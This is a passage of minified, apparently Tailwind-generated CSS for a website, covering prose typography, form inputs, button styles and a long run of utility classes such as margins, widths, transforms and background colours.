th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 